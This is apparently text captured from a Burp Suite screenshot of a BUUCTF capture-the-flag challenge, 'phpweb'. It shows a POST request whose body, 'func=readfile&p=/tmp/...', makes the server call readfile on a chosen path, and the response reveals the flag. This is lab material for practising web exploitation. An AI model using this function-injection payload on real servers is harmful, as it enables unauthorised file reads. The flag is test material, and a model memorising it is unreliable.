 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
10 Connection: close
11 Referer:
http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn/index.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=readfile&p=/tmp/flagoefiu4r93
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 26 Mar 2021 16:11:15 GMT
4 Content-Type: text/html
5 Content-Length: 600
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{88cfde8c-7fe1-4b87-95ae-ed99ba654734}
31 </p>
32 <form id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37